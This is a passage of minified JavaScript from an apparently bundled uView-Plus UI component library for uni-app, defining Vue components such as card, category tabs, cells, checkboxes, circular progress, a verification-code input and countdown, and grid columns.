r],default:()=>pk.card.thumbWidth},thumbCircle:{type:Boolean,default:()=>pk.card.thumbCircle},padding:{type:[String,Number],default:()=>pk.card.padding},paddingHead:{type:[String,Number],default:()=>pk.card.paddingHead},paddingBody:{type:[String,Number],default:()=>pk.card.paddingBody},paddingFoot:{type:[String,Number],default:()=>pk.card.paddingFoot},showHead:{type:Boolean,default:()=>pk.card.showHead},showFoot:{type:Boolean,default:()=>pk.card.showFoot},boxShadow:{type:String,default:()=>pk.card.boxShadow}}};const rI=Xx({name:"up-card",data:()=>({}),mixins:[gk,bk,iI],emits:["click","head-click","body-click","foot-click"],methods:{addStyle:$C,addUnit:FC,getPx:OC,click(){this.$emit("click",this.index)},headClick(){this.$emit("head-click",this.index)},bodyClick(){this.$emit("body-click",this.index)},footClick(){this.$emit("foot-click",this.index)}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Gg,l=Jg;return _r(),kr(l,{class:$e(["u-card",{"u-border":e.border,"u-card-full":e.full,"u-card--border":r.getPx(e.borderRadius)>0}]),onClick:ts(r.click,["stop"]),style:je({borderRadius:r.addUnit(e.borderRadius),margin:e.margin,boxShadow:e.boxShadow})},{default:mo(()=>[e.showHead?(_r(),kr(l,{key:0,class:$e(["u-card__head",{"u-border-bottom":e.headBorderBottom}]),style:je([{padding:r.addUnit(e.paddingHead||e.padding)},e.headStyle]),onClick:r.headClick},{default:mo(()=>[e.$slots.head?Ci(e.$slots,"head",{key:1},void 0,!0):(_r(),kr(l,{key:0,class:"u-flex u-flex-between"},{default:mo(()=>[e.title?(_r(),kr(l,{key:0,class:"u-card__head--left u-flex u-line-1"},{default:mo(()=>[e.thumb?(_r(),kr(a,{key:0,src:e.thumb,class:"u-card__head--left__thumb",mode:"aspectFill",style:je({height:r.addUnit(e.thumbWidth),width:r.addUnit(e.thumbWidth),borderRadius:e.thumbCircle?"50px":"4px"})},null,8,["src","style"])):Lr("",!0),Pr(s,{class:"u-card__head--left__title u-line-1",style:je({fontSize:r.addUnit(e.titleSize),color:e.titleColor})},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style"])]),_:1})):Lr("",!0),e.subTitle?(_r(),kr(l,{key:1,class:"u-card__head--right u-line-1"},{default:mo(()=>[Pr(s,{class:"u-card__head__title__text",style:je({fontSize:r.addUnit(e.subTitleSize),color:e.subTitleColor})},{default:mo(()=>[Dr(G(e.subTitle),1)]),_:1},8,["style"])]),_:1})):Lr("",!0)]),_:1}))]),_:3},8,["style","class","onClick"])):Lr("",!0),Pr(l,{onClick:r.bodyClick,class:"u-card__body",style:je([{padding:r.addUnit(e.paddingBody||e.padding)},e.bodyStyle])},{default:mo(()=>[Ci(e.$slots,"body",{},void 0,!0)]),_:3},8,["onClick","style"]),e.showFoot?(_r(),kr(l,{key:1,class:$e(["u-card__foot",{"u-border-top":e.footBorderTop}]),onClick:r.footClick,style:je([{padding:e.$slots.foot?r.addUnit(e.paddingFoot||e.padding):0},e.footStyle])},{default:mo(()=>[Ci(e.$slots,"foot",{},void 0,!0)]),_:3},8,["onClick","style","class"])):Lr("",!0)]),_:3},8,["onClick","class","style"])}],["__scopeId","data-v-120c3c92"]]),aI=Object.freeze(Object.defineProperty({__proto__:null,default:rI},Symbol.toStringTag,{value:"Module"}));const sI=Xx({name:"up-cate-tab",props:{tabList:{type:Array,default:()=>[]},tabKeyName:{type:String,default:"name"},itemKeyName:{type:String,default:"name"},current:{type:Number,default:0}},watch:{tabList(){this.getMenuItemTop()}},emits:["update:current"],data:()=>({scrollTop:0,oldScrollTop:0,innerCurrent:0,menuHeight:0,menuItemHeight:0,itemId:"",menuItemPos:[],rects:[],arr:[],scrollRightTop:0,timer:null}),onMounted(){this.innerCurrent=this.current,this.leftMenuStatus(this.innerCurrent),this.getMenuItemTop()},watch:{current(e){this.innerCurrent=e,this.leftMenuStatus(this.innerCurrent)}},methods:{async swichMenu(e){0==this.arr.length&&await this.getMenuItemTop(),e!=this.innerCurrent&&(this.scrollRightTop=this.oldScrollTop,this.$nextTick(function(){this.scrollRightTop=this.arr[e],this.innerCurrent=e,this.leftMenuStatus(e),this.$emit("update:current",e)}))},getElRect(e,t){new Promise((n,o)=>{Wh().in(this).select("."+e).fields({size:!0},o=>{o?(this[t]=o.height,n()):setTimeout(()=>{this.getElRect(e)},10)}).exec()})},async observer(){this.tabList.map((e,t)=>{Nh(this).relativeTo(".u-cate-tab__right-box",{top:0}).observe("#item"+t,e=>{if(e.intersectionRatio>0){let t=e.id.substring(4);this.leftMenuStatus(t)}})})},async leftMenuStatus(e){this.innerCurrent=e,this.$emit("update:current",e),0!=this.menuHeight&&0!=this.menuItemHeight||(await this.getElRect("u-cate-tab__menu-scroll-view","menuHeight"),await this.getElRect("u-cate-tab__item","menuItemHeight")),this.scrollTop=e*this.menuItemHeight+this.menuItemHeight/2-this.menuHeight/2},getMenuItemTop(){new Promise(e=>{Wh().in(this).selectAll(".u-cate-tab__page-item").boundingClientRect(t=>{t.length?(this.rects=t,t.forEach(n=>{this.arr.push(n.top-t[0].top),e()})):setTimeout(()=>{this.getMenuItemTop()},10)}).exec()})},async rightScroll(e){this.oldScrollTop=e.detail.scrollTop,0==this.arr.length&&await this.getMenuItemTop(),this.timer||(this.menuHeight||await this.getElRect("u-cate-tab__menu-scroll-view","menuHeight"),setTimeout(()=>{this.timer=null;let t=e.detail.scrollTop+1;for(let e=0;e<this.arr.length;e++){let n=this.arr[e],o=this.arr[e+1];if(!o||t>=n&&t<=o)return void this.leftMenuStatus(e)}},10))}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Ng,c=Bm;return _r(),kr(s,{class:"u-cate-tab"},{default:mo(()=>[Pr(s,{class:"u-cate-tab__wrap"},{default:mo(()=>[Pr(l,{class:"u-cate-tab__view u-cate-tab__menu-scroll-view","scroll-y":"","scroll-with-animation":"","scroll-top":i.scrollTop,"scroll-into-view":i.itemId},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.tabList,(t,o)=>(_r(),kr(s,{key:o,class:$e(["u-cate-tab__item",[i.innerCurrent==o?"u-cate-tab__item-active":""]]),onClick:ts(e=>r.swichMenu(o),["stop"])},{default:mo(()=>[Ci(e.$slots,"tabItem",{item:t},void 0,!0),e.$slots.tabItem?Lr("",!0):(_r(),kr(a,{key:0,class:"u-line-1"},{default:mo(()=>[Dr(G(t[n.tabKeyName]),1)]),_:2},1024))]),_:2},1032,["class","onClick"]))),128))]),_:3},8,["scroll-top","scroll-into-view"]),Pr(l,{"scroll-top":i.scrollRightTop,"scroll-with-animation":"","scroll-y":"",class:"u-cate-tab__right-box",onScroll:r.rightScroll},{default:mo(()=>[Pr(s,{class:"u-cate-tab__page-view"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.tabList,(t,o)=>(_r(),kr(s,{class:"u-cate-tab__page-item",id:"item"+o,key:o},{default:mo(()=>[Ci(e.$slots,"itemList",{item:t},void 0,!0),e.$slots.itemList?Lr("",!0):(_r(),Cr(fr,{key:0},[Pr(s,{class:"item-title"},{default:mo(()=>[Pr(a,null,{default:mo(()=>[Dr(G(t[n.tabKeyName]),1)]),_:2},1024)]),_:2},1024),Pr(s,{class:"item-container"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(t.children,(t,o)=>Ci(e.$slots,"pageItem",{key:o,pageItem:t},()=>[Pr(s,{class:"thumb-box"},{default:mo(()=>[Pr(c,{class:"item-menu-image",src:t.icon,mode:""},null,8,["src"]),Pr(s,{class:"item-menu-name"},{default:mo(()=>[Dr(G(t[n.itemKeyName]),1)]),_:2},1024)]),_:2},1024)],!0)),128))]),_:2},1024)],64))]),_:2},1032,["id"]))),128))]),_:3})]),_:3},8,["scroll-top","onScroll"])]),_:3})]),_:3})}],["__scopeId","data-v-699049b2"]]),lI=Object.freeze(Object.defineProperty({__proto__:null,default:sI},Symbol.toStringTag,{value:"Module"})),cI={props:{title:{type:String,default:()=>pk.cellGroup.title},border:{type:Boolean,default:()=>pk.cellGroup.border}}};const uI=Xx({name:"u-cell-group",mixins:[gk,bk,cI],methods:{addStyle:$C}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-line"),AA);return _r(),kr(s,{style:je([r.addStyle(e.customStyle)]),class:$e([[e.customClass],"u-cell-group"])},{default:mo(()=>[e.title?(_r(),kr(s,{key:0,class:"u-cell-group__title"},{default:mo(()=>[Ci(e.$slots,"title",{},()=>[Pr(a,{class:"u-cell-group__title__text"},{default:mo(()=>[Dr(G(e.title),1)]),_:1})],!0)]),_:3})):Lr("",!0),Pr(s,{class:"u-cell-group__wrapper"},{default:mo(()=>[e.border?(_r(),kr(l,{key:0})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0)]),_:3})]),_:3},8,["style","class"])}],["__scopeId","data-v-b67c7b92"]]),dI=Object.freeze(Object.defineProperty({__proto__:null,default:uI},Symbol.toStringTag,{value:"Module"})),hI={props:{title:{type:[String,Number],default:()=>pk.cell.title},label:{type:[String,Number],default:()=>pk.cell.label},value:{type:[String,Number],default:()=>pk.cell.value},icon:{type:String,default:()=>pk.cell.icon},disabled:{type:Boolean,default:()=>pk.cell.disabled},border:{type:Boolean,default:()=>pk.cell.border},center:{type:Boolean,default:()=>pk.cell.center},url:{type:String,default:()=>pk.cell.url},linkType:{type:String,default:()=>pk.cell.linkType},clickable:{type:Boolean,default:()=>pk.cell.clickable},isLink:{type:Boolean,default:()=>pk.cell.isLink},required:{type:Boolean,default:()=>pk.cell.required},rightIcon:{type:String,default:()=>pk.cell.rightIcon},arrowDirection:{type:String,default:()=>pk.cell.arrowDirection},iconStyle:{type:[Object,String],default:()=>pk.cell.iconStyle},rightIconStyle:{type:[Object,String],default:()=>pk.cell.rightIconStyle},titleStyle:{type:[Object,String],default:()=>pk.cell.titleStyle},size:{type:String,default:()=>pk.cell.size},stop:{type:Boolean,default:()=>pk.cell.stop},name:{type:[Number,String],default:()=>pk.cell.name}}};const pI=Xx({name:"u-cell",data:()=>({}),mixins:[gk,bk,hI],computed:{titleTextStyle(){return $C(this.titleStyle)}},emits:["click"],methods:{addStyle:$C,testEmpty:SC.empty,clickHandler(e){this.disabled||(this.$emit("click",{name:this.name}),this.openPage(),this.stop&&this.preventEvent(e))}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg,c=Qk(xo("u-line"),AA);return _r(),kr(s,{class:$e(["u-cell",[e.customClass]]),style:je([r.addStyle(e.customStyle)]),"hover-class":e.disabled||!e.clickable&&!e.isLink?"":"u-cell--clickable","hover-stay-time":250,onClick:r.clickHandler},{default:mo(()=>[Pr(s,{class:$e(["u-cell__body",[e.center&&"u-cell--center","large"===e.size&&"u-cell__body--large"]])},{default:mo(()=>[Pr(s,{class:"u-cell__body__content"},{default:mo(()=>[e.$slots.icon||e.icon?(_r(),kr(s,{key:0,class:"u-cell__left-icon-wrap"},{default:mo(()=>[e.$slots.icon?Ci(e.$slots,"icon",{key:0},void 0,!0):(_r(),kr(a,{key:1,name:e.icon,"custom-style":e.iconStyle,size:"large"===e.size?22:18},null,8,["name","custom-style","size"]))]),_:3})):Lr("",!0),Pr(s,{class:"u-cell__title"},{default:mo(()=>[e.$slots.title||!e.title?Ci(e.$slots,"title",{key:0},void 0,!0):(_r(),kr(l,{key:1,class:$e(["u-cell__title-text",[e.required&&"u-cell--required",e.disabled&&"u-cell--disabled","large"===e.size&&"u-cell__title-text--large"]]),style:je([r.titleTextStyle])},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style","class"])),Ci(e.$slots,"label",{},()=>[e.label?(_r(),kr(l,{key:0,class:$e(["u-cell__label",[e.disabled&&"u-cell--disabled","large"===e.size&&"u-cell__label--large"]])},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["class"])):Lr("",!0)],!0)]),_:3})]),_:3}),Ci(e.$slots,"value",{},()=>[r.testEmpty(e.value)?Lr("",!0):(_r(),kr(l,{key:0,class:$e(["u-cell__value",[e.disabled&&"u-cell--disabled","large"===e.size&&"u-cell__value--large"]])},{default:mo(()=>[Dr(G(e.value),1)]),_:1},8,["class"]))],!0),e.$slots["right-icon"]||e.isLink?(_r(),kr(s,{key:0,class:$e(["u-cell__right-icon-wrap",[`u-cell__right-icon-wrap--${e.arrowDirection}`]])},{default:mo(()=>[e.rightIcon&&!e.$slots["right-icon"]?(_r(),kr(a,{key:0,name:e.rightIcon,"custom-style":e.rightIconStyle,color:e.disabled?"#c8c9cc":"info",size:"large"===e.size?18:16},null,8,["name","custom-style","color","size"])):Ci(e.$slots,"right-icon",{key:1},void 0,!0)]),_:3},8,["class"])):Lr("",!0),e.$slots.righticon?(_r(),kr(s,{key:1,class:$e(["u-cell__right-icon-wrap",[`u-cell__right-icon-wrap--${e.arrowDirection}`]])},{default:mo(()=>[Ci(e.$slots,"righticon",{},void 0,!0)]),_:3},8,["class"])):Lr("",!0)]),_:3},8,["class"]),e.border?(_r(),kr(c,{key:0})):Lr("",!0)]),_:3},8,["class","style","hover-class","onClick"])}],["__scopeId","data-v-767dcd4e"]]),fI=Object.freeze(Object.defineProperty({__proto__:null,default:pI},Symbol.toStringTag,{value:"Module"})),mI={props:{name:{type:String,default:()=>pk.checkboxGroup.name},modelValue:{type:Array,default:()=>pk.checkboxGroup.value},shape:{type:String,default:()=>pk.checkboxGroup.shape},disabled:{type:Boolean,default:()=>pk.checkboxGroup.disabled},activeColor:{type:String,default:()=>pk.checkboxGroup.activeColor},inactiveColor:{type:String,default:()=>pk.checkboxGroup.inactiveColor},size:{type:[String,Number],default:()=>pk.checkboxGroup.size},placement:{type:String,default:()=>pk.checkboxGroup.placement},labelSize:{type:[String,Number],default:()=>pk.checkboxGroup.labelSize},labelColor:{type:[String],default:()=>pk.checkboxGroup.labelColor},labelDisabled:{type:Boolean,default:()=>pk.checkboxGroup.labelDisabled},iconColor:{type:String,default:()=>pk.checkboxGroup.iconColor},iconSize:{type:[String,Number],default:()=>pk.checkboxGroup.iconSize},iconPlacement:{type:String,default:()=>pk.checkboxGroup.iconPlacement},borderBottom:{type:Boolean,default:()=>pk.checkboxGroup.borderBottom}}};const gI=Xx({name:"u-checkbox-group",mixins:[gk,bk,mI],computed:{parentData(){return[this.modelValue,this.disabled,this.inactiveColor,this.activeColor,this.size,this.labelDisabled,this.shape,this.iconSize,this.borderBottom,this.placement]},bemClass(){return this.bem("checkbox-group",["placement"])}},watch:{parentData:{handler(){this.children.length&&this.children.map(e=>{"function"==typeof e.init&&e.init()})},deep:!0}},data:()=>({}),created(){this.children=[]},emits:["update:modelValue","change"],methods:{unCheckedOther(e){const t=[];this.children.map(e=>{e.isChecked&&t.push(e.name)}),this.$emit("update:modelValue",t),this.$emit("change",t)}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-checkbox-group",r.bemClass])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class"])}],["__scopeId","data-v-521b2a21"]]),yI=Object.freeze(Object.defineProperty({__proto__:null,default:gI},Symbol.toStringTag,{value:"Module"})),bI={props:{name:{type:[String,Number,Boolean],default:()=>pk.checkbox.name},shape:{type:String,default:()=>pk.checkbox.shape},size:{type:[String,Number],default:()=>pk.checkbox.size},checked:{type:Boolean,default:()=>pk.checkbox.checked},disabled:{type:[String,Boolean],default:()=>pk.checkbox.disabled},activeColor:{type:String,default:()=>pk.checkbox.activeColor},inactiveColor:{type:String,default:()=>pk.checkbox.inactiveColor},iconSize:{type:[String,Number],default:()=>pk.checkbox.iconSize},iconColor:{type:String,default:()=>pk.checkbox.iconColor},label:{type:[String,Number],default:()=>pk.checkbox.label},labelSize:{type:[String,Number],default:()=>pk.checkbox.labelSize},labelColor:{type:String,default:()=>pk.checkbox.labelColor},labelDisabled:{type:[String,Boolean],default:()=>pk.checkbox.labelDisabled},usedAlone:{type:[Boolean],default:()=>!1}}};const vI=Xx({name:"u-checkbox",mixins:[gk,bk,bI],data:()=>({isChecked:!1,parentData:{iconSize:12,labelDisabled:null,disabled:null,shape:"square",activeColor:null,inactiveColor:null,size:18,modelValue:null,iconColor:null,placement:"row",borderBottom:!1,iconPlacement:"left"}}),computed:{elDisabled(){return""!==this.disabled?this.disabled:null!==this.parentData.disabled&&this.parentData.disabled},elLabelDisabled(){return""!==this.labelDisabled?this.labelDisabled:null!==this.parentData.labelDisabled&&this.parentData.labelDisabled},elSize(){return this.size?this.size:this.parentData.size?this.parentData.size:21},elIconSize(){return this.iconSize?this.iconSize:this.parentData.iconSize?this.parentData.iconSize:12},elActiveColor(){return this.activeColor?this.activeColor:this.parentData.activeColor?this.parentData.activeColor:"#2979ff"},elInactiveColor(){return this.inactiveColor?this.inactiveColor:this.parentData.inactiveColor?this.parentData.inactiveColor:"#c8c9cc"},elLabelColor(){return this.labelColor?this.labelColor:this.parentData.labelColor?this.parentData.labelColor:"#606266"},elShape(){return this.shape?this.shape:this.parentData.shape?this.parentData.shape:"circle"},elLabelSize(){return FC(this.labelSize?this.labelSize:this.parentData.labelSize?this.parentData.labelSize:"15")},elIconColor(){const e=this.iconColor?this.iconColor:this.parentData.iconColor?this.parentData.iconColor:"#ffffff";return this.elDisabled?this.isChecked?this.elInactiveColor:"transparent":this.isChecked?e:"transparent"},iconClasses(){let e=[];return e.push("u-checkbox__icon-wrap--"+this.elShape),this.elDisabled&&e.push("u-checkbox__icon-wrap--disabled"),this.isChecked&&this.elDisabled&&e.push("u-checkbox__icon-wrap--disabled--checked"),e},iconWrapStyle(){const e={};return e.backgroundColor=this.isChecked&&!this.elDisabled?this.elActiveColor:"#ffffff",e.borderColor=this.isChecked&&!this.elDisabled?this.elActiveColor:this.elInactiveColor,e.width=FC(this.elSize),e.height=FC(this.elSize),this.usedAlone||"right"===this.parentData.iconPlacement&&(e.marginRight=0),e},checkboxStyle(){const e={};return this.usedAlone||(this.parentData.borderBottom&&this.parentData.placement,this.parentData.borderBottom&&"column"===this.parentData.placement&&(e.paddingBottom="8px")),VC(e,$C(this.customStyle))}},mounted(){this.init()},emits:["change","update:checked"],methods:{init(){if(this.usedAlone)this.checked&&(this.isChecked=!0);else{this.updateParentData(),this.parent;const e=this.parentData.modelValue;this.checked?this.isChecked=!0:!this.usedAlone&&SC.array(e)&&(this.isChecked=e.some(e=>e===this.name))}},updateParentData(){this.getParentData("u-checkbox-group")},wrapperClickHandler(e){(this.usedAlone||"right"===this.parentData.iconPlacement)&&this.iconClickHandler(e)},iconClickHandler(e){this.preventEvent(e),this.elDisabled||this.setRadioCheckedStatus()},labelClickHandler(e){this.preventEvent(e),this.elLabelDisabled||this.elDisabled||this.setRadioCheckedStatus()},emitEvent(){this.$emit("change",this.isChecked,{name:this.name}),this.usedAlone&&this.$emit("update:checked",this.isChecked),this.$nextTick(()=>{ek(this,"change")})},setRadioCheckedStatus(){this.isChecked=!this.isChecked,this.emitEvent(),this.usedAlone||"function"==typeof this.parent.unCheckedOther&&this.parent.unCheckedOther(this)}},watch:{checked(e,t){e!==this.isChecked&&(this.isChecked=e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg;return _r(),kr(s,{class:$e(["u-checkbox cursor-pointer",[`u-checkbox-label--${i.parentData.iconPlacement}`,i.parentData.borderBottom&&"column"===i.parentData.placement&&"u-border-bottom"]]),style:je([r.checkboxStyle]),onClick:ts(r.wrapperClickHandler,["stop"])},{default:mo(()=>[Pr(s,{class:$e(["u-checkbox__icon-wrap cursor-pointer",r.iconClasses]),onClick:ts(r.iconClickHandler,["stop"]),style:je([r.iconWrapStyle])},{default:mo(()=>[Ci(e.$slots,"icon",{elIconSize:r.elIconSize,elIconColor:r.elIconColor},()=>[Pr(a,{class:"u-checkbox__icon-wrap__icon",name:"checkbox-mark",size:r.elIconSize,color:r.elIconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick","class","style"]),Pr(s,{class:"u-checkbox__label-wrap cursor-pointer",onClick:ts(r.labelClickHandler,["stop"])},{default:mo(()=>[Ci(e.$slots,"label",{label:e.label,elDisabled:r.elDisabled},()=>[Pr(l,{style:je({color:r.elDisabled?r.elInactiveColor:r.elLabelColor,fontSize:r.elLabelSize,lineHeight:r.elLabelSize})},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])],!0)]),_:3},8,["onClick"])]),_:3},8,["style","onClick","class"])}],["__scopeId","data-v-53b75895"]]),_I=Object.freeze(Object.defineProperty({__proto__:null,default:vI},Symbol.toStringTag,{value:"Module"}));const wI=Xx({name:"u-circle-progress",mixins:[gk,bk,{props:{percentage:{type:[String,Number],default:()=>pk.circleProgress.percentage}}}],data:()=>({leftBorderColor:"rgb(200, 200, 200)",rightBorderColor:"rgb(200, 200, 200)"}),computed:{leftSyle(){const e={};return e.borderTopColor=this.leftBorderColor,e.borderRightColor=this.leftBorderColor,e},rightSyle(){const e={};return e.borderLeftColor=this.rightBorderColor,e.borderBottomColor=this.rightBorderColor,e}},mounted(){PC().then(()=>{this.rightBorderColor="rgb(66, 185, 131)"})},methods:{init(){animation.transition(this.$refs["right-circle"].ref,{styles:{transform:"rotate(45deg)",transformOrigin:"center center"}},()=>{this.rightBorderColor="rgb(66, 185, 131)"})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-circle-progress"},{default:mo(()=>[Pr(a,{class:"u-circle-progress__left"},{default:mo(()=>[Pr(a,{class:"u-circle-progress__left__circle",style:je([r.leftSyle]),ref:"left-circle"},null,8,["style"])]),_:1}),Pr(a,{class:"u-circle-progress__right"},{default:mo(()=>[Pr(a,{class:"u-circle-progress__right__circle",ref:"right-circle",style:je([r.rightSyle])},null,8,["style"])]),_:1}),Pr(a,{class:"u-circle-progress__circle"})]),_:1})}],["__scopeId","data-v-f7dcc58c"]]),SI=Object.freeze(Object.defineProperty({__proto__:null,default:wI},Symbol.toStringTag,{value:"Module"})),xI={props:{adjustPosition:{type:Boolean,default:()=>pk.codeInput.adjustPosition},maxlength:{type:[String,Number],default:()=>pk.codeInput.maxlength},dot:{type:Boolean,default:()=>pk.codeInput.dot},mode:{type:String,default:()=>pk.codeInput.mode},hairline:{type:Boolean,default:()=>pk.codeInput.hairline},space:{type:[String,Number],default:()=>pk.codeInput.space},modelValue:{type:[String,Number],default:()=>pk.codeInput.value},focus:{type:Boolean,default:()=>pk.codeInput.focus},bold:{type:Boolean,default:()=>pk.codeInput.bold},color:{type:String,default:()=>pk.codeInput.color},fontSize:{type:[String,Number],default:()=>pk.codeInput.fontSize},size:{type:[String,Number],default:()=>pk.codeInput.size},disabledKeyboard:{type:Boolean,default:()=>pk.codeInput.disabledKeyboard},borderColor:{type:String,default:()=>pk.codeInput.borderColor},disabledDot:{type:Boolean,default:()=>pk.codeInput.disabledDot}}};const CI=Xx({name:"u-code-input",mixins:[gk,bk,xI],data(){return{inputValue:"",isFocus:this.focus,timer:null,opacity:1}},watch:{modelValue:{immediate:!0,handler(e){this.inputValue=String(e).substring(0,this.maxlength)}},isFocus:{handler(e){}}},created(){},beforeUnmount(){},computed:{codeLength(){return new Array(Number(this.maxlength))},itemStyle(){return e=>{const t={width:FC(this.size),height:FC(this.size)};return"box"===this.mode&&(t.border=`${this.hairline?.5:1}px solid ${this.borderColor}`,0===OC(this.space)&&(0===e&&(t.borderTopLeftRadius="3px",t.borderBottomLeftRadius="3px"),e===this.codeLength.length-1&&(t.borderTopRightRadius="3px",t.borderBottomRightRadius="3px"),e!==this.codeLength.length-1&&(t.borderRight="none"))),e!==this.codeLength.length-1?t.marginRight=FC(this.space):t.marginRight=0,t}},codeArray(){return String(this.inputValue).split("")},lineStyle(){const e={};return e.height=this.hairline?"2px":"4px",e.width=FC(this.size),e.backgroundColor=this.borderColor,e}},emits:["change","finish","update:modelValue"],methods:{addUnit:FC,inputHandler(e){const t=e.detail.value;this.inputValue=t,this.disabledDot&&this.$nextTick(()=>{this.inputValue=t.replace(".","")}),this.$emit("change",t),this.$emit("update:modelValue",t),String(t).length>=Number(this.maxlength)&&this.$emit("finish",t)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg,l=Km;return _r(),kr(a,{class:"u-code-input"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.codeLength,(t,n)=>(_r(),kr(a,{class:"u-code-input__item",style:je([r.itemStyle(n)]),key:n},{default:mo(()=>[e.dot&&r.codeArray.length>n?(_r(),kr(a,{key:0,class:"u-code-input__item__dot"})):(_r(),kr(s,{key:1,style:je({fontSize:r.addUnit(e.fontSize),fontWeight:e.bold?"bold":"normal",color:e.color})},{default:mo(()=>[Dr(G(r.codeArray[n]),1)]),_:2},1032,["style"])),"line"===e.mode?(_r(),kr(a,{key:2,class:"u-code-input__item__line",style:je([r.lineStyle])},null,8,["style"])):Lr("",!0),i.isFocus&&r.codeArray.length===n?(_r(),kr(a,{key:3,style:je({backgroundColor:e.color}),class:"u-code-input__item__cursor"},null,8,["style"])):Lr("",!0)]),_:2},1032,["style"]))),128)),Pr(l,{disabled:e.disabledKeyboard,type:"number",focus:e.focus,value:i.inputValue,maxlength:e.maxlength,adjustPosition:e.adjustPosition,class:"u-code-input__input",onInput:r.inputHandler,style:je({height:r.addUnit(e.size)}),onFocus:t[0]||(t[0]=e=>i.isFocus=!0),onBlur:t[1]||(t[1]=e=>i.isFocus=!1)},null,8,["disabled","focus","value","maxlength","adjustPosition","onInput","style"])]),_:1})}],["__scopeId","data-v-3acf6cf3"]]),kI=Object.freeze(Object.defineProperty({__proto__:null,default:CI},Symbol.toStringTag,{value:"Module"})),AI={props:{seconds:{type:[String,Number],default:()=>pk.code.seconds},startText:{type:String,default:()=>pk.code.startText},changeText:{type:String,default:()=>pk.code.changeText},endText:{type:String,default:()=>pk.code.endText},keepRunning:{type:Boolean,default:()=>pk.code.keepRunning},uniqueKey:{type:String,default:()=>pk.code.uniqueKey}}};const TI=Xx({name:"u-code",mixins:[gk,bk,AI],data(){return{secNum:this.seconds,timer:null,canGetCode:!0}},mounted(){this.checkKeepRunning()},watch:{seconds:{immediate:!0,handler(e){this.secNum=e}}},emits:["start","end","change"],methods:{checkKeepRunning(){let e=Number(sb(this.uniqueKey+"_$uCountDownTimestamp"));if(!e)return this.changeEvent(this.startText);let t=Math.floor(+new Date/1e3);this.keepRunning&&e&&e>t?(this.secNum=e-t,lb(this.uniqueKey+"_$uCountDownTimestamp"),this.start()):this.changeEvent(this.startText)},start(){this.timer&&(clearInterval(this.timer),this.timer=null),this.$emit("start"),this.canGetCode=!1,this.changeEvent(this.changeText.replace(/x|X/,this.secNum)),this.timer=setInterval(()=>{--this.secNum?this.changeEvent(this.changeText.replace(/x|X/,this.secNum)):(clearInterval(this.timer),this.timer=null,this.changeEvent(this.endText),this.secNum=this.seconds,this.$emit("end"),this.canGetCode=!0)},1e3),this.setTimeToStorage()},reset(){this.canGetCode=!0,clearInterval(this.timer),this.secNum=this.seconds,this.changeEvent(this.endText)},changeEvent(e){this.$emit("change",e)},setTimeToStorage(){if(this.keepRunning&&this.timer&&this.secNum>0&&this.secNum<=this.seconds){let e=Math.floor(+new Date/1e3);rb({key:this.uniqueKey+"_$uCountDownTimestamp",data:e+Number(this.secNum)})}}},beforeUnmount(){this.setTimeToStorage(),clearTimeout(this.timer),this.timer=null}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-code"})}],["__scopeId","data-v-79dcbe4c"]]),II=Object.freeze(Object.defineProperty({__proto__:null,default:TI},Symbol.toStringTag,{value:"Module"}));const BI=Xx({name:"u-col",mixins:[gk,bk,{props:{span:{type:[String,Number],default:()=>pk.col.span},offset:{type:[String,Number],default:()=>pk.col.offset},justify:{type:String,default:()=>pk.col.justify},align:{type:String,default:()=>pk.col.align},textAlign:{type:String,default:()=>pk.col.textAlign}}}],data:()=>({width:0,parentData:{gutter:0},gridNum:12}),options:{virtualHost:!0},computed:{uJustify(){return"end"==this.justify||"start"==this.justify?"flex-"+this.justify:"around"==this.justify||"between"==this.justify?"space-"+this.justify:this.justify},uAlignItem(){return"top"==this.align?"flex-start":"bottom"==this.align?"flex-end":this.align},colStyle(){return VC({paddingLeft:FC(OC(this.parentData.gutter)/2),paddingRight:FC(OC(this.parentData.gutter)/2),alignItems:this.uAlignItem,justifyContent:this.uJustify,textAlign:this.textAlign,flex:`0 0 ${100/this.gridNum*this.span}%`,marginLeft:100/12*this.offset+"%"},$C(this.customStyle))}},mounted(){this.init()},emits:["click"],methods:{async init(){this.updateParentData(),this.width=await this.parent.getComponentWidth()},updateParentData(){this.getParentData("u-row")},clickHandler(e){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-col",["u-col-"+e.span]]),ref:"u-col",style:je([r.colStyle]),onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class","style","onClick"])}],["__scopeId","data-v-f5e3d65d"]]),EI=Object.freeze(Object.defineProperty({__proto__:null,default:BI},Symbol.toStringTag,{value:"Module"})),OI={props:{title:{type:String,default:()=>pk.collapseItem.title},titleStyle:{type:[Object,String],default:()=>pk.collapseItem.titleStyle},value:{type:String,default:()=>pk.collapseItem.value},label:{type:String,default:()=>pk.collapseItem.label},disabled:{type:Boolean,default:()=>pk.collapseItem.disabled},isLink:{type:Boolean,default:()=>pk.collapseItem.isLink},clickable:{type:Boolean,default:()=>pk.collapseItem.clickable},border:{type:Boolean,default:()=>pk.collapseItem.border},align:{type:String,default:()=>pk.collapseItem.align},name:{type:[String,Number],default:()=>pk.collapseItem.name},icon:{type:String,default:()=>pk.collapseItem.icon},duration:{type:Number,default:()=>pk.collapseItem.duration},showRight: